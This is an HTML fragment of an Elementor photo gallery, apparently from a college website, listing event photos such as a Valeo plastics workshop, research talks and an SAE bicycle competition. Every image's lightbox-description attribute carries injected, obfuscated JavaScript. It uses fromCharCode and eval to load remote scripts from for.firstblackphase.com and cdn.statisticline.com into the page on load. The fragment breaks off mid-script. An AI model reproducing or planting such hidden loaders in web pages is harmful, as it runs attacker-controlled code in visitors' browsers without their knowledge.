					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://licet.ac.in/wp-content/uploads/2022/05/Mock-Interview_3-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://licet.ac.in/wp-content/uploads/2022/05/Plastic-Engineering-workshop-Valeo-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="132c8682" data-elementor-lightbox-title="Plastic Engineering workshop- Valeo" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTI0NjgsInVybCI6Imh0dHBzOlwvXC9saWNldC5hYy5pblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDVcL1BsYXN0aWMtRW5naW5lZXJpbmctd29ya3Nob3AtVmFsZW8tc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjEzMmM4NjgyIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://licet.ac.in/wp-content/uploads/2022/05/Plastic-Engineering-workshop-Valeo-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://licet.ac.in/wp-content/uploads/2022/05/Research-Talk-by-Mr-Raghuraman_1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="132c8682" data-elementor-lightbox-title="Research Talk by Mr Raghuraman_1" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTI0NjksInVybCI6Imh0dHBzOlwvXC9saWNldC5hYy5pblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDVcL1Jlc2VhcmNoLVRhbGstYnktTXItUmFnaHVyYW1hbl8xLXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiIxMzJjODY4MiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://licet.ac.in/wp-content/uploads/2022/05/Research-Talk-by-Mr-Raghuraman_1-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://licet.ac.in/wp-content/uploads/2022/05/Research-Talk-by-Mr-Raghuraman_2-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="132c8682" data-elementor-lightbox-title="Research Talk by Mr Raghuraman_2" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTI0NzAsInVybCI6Imh0dHBzOlwvXC9saWNldC5hYy5pblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDVcL1Jlc2VhcmNoLVRhbGstYnktTXItUmFnaHVyYW1hbl8yLXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiIxMzJjODY4MiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://licet.ac.in/wp-content/uploads/2022/05/Research-Talk-by-Mr-Raghuraman_2-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://licet.ac.in/wp-content/uploads/2022/05/SAE-Bicycle-competition.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="132c8682" data-elementor-lightbox-title="SAE-Bicycle competition" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTI0NzEsInVybCI6Imh0dHBzOlwvXC9saWNldC5hYy5pblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDVcL1NBRS1CaWN5Y2xlLWNvbXBldGl0aW9uLmpwZyIsInNsaWRlc2hvdyI6IjEzMmM4NjgyIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://licet.ac.in/wp-content/uploads/2022/05/SAE-Bicycle-competition-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://licet.ac.in/wp-content/uploads/2022/05/SUGAR-MILL.jpeg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="132c8682" data-elementor-lightbox-title="SUGAR MILL" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTI0NzIsInVybCI6Imh0dHBzOlwvXC9saWNldC5hYy5pblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDVcL1NVR0FSLU1JTEwuanBlZyIsInNsaWRlc2hvdyI6IjEzMmM4NjgyIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://licet.ac.in/wp-content/uploads/2022/05/SUGAR-MILL-300x248.jpeg" data-width="300" data-height="248" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://licet.ac.in/wp-content/uploads/2022/05/veli.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="132c8682" data-elementor-lightbox-title="veli" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTI0NzMsInVybCI6Imh0dHBzOlwvXC9saWNldC5hYy5pblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDVcL3ZlbGkuanBnIiwic2xpZGVzaG93IjoiMTMyYzg2ODIifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://licet.ac.in/wp-content/uploads/2022/05/veli-300x154.jpg" data-width="300" data-height="154" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://licet.ac.in/wp-content/uploads/2022/05/Worldclassteaching_-Mr-Karthi-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="132c8682" data-elementor-lightbox-title="Worldclassteaching_ Mr Karthi" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTI0NzQsInVybCI6Imh0dHBzOlwvXC9saWNldC5hYy5pblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDVcL1dvcmxkY2xhc3N0ZWFjaGluZ18tTXItS2FydGhpLXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiIxMzJjODY4MiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://licet.ac.in/wp-content/uploads/2022/05/Worldclassteaching_-Mr-Karthi-300x135.jpg" data-width="300" data-height="135" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://licet.ac.in/wp-content/uploads/2022/05/Worldclassteaching_-Mr.-Regis--scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="132c8682" data-elementor-lightbox-title="Worldclassteaching_ Mr. Regis" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var 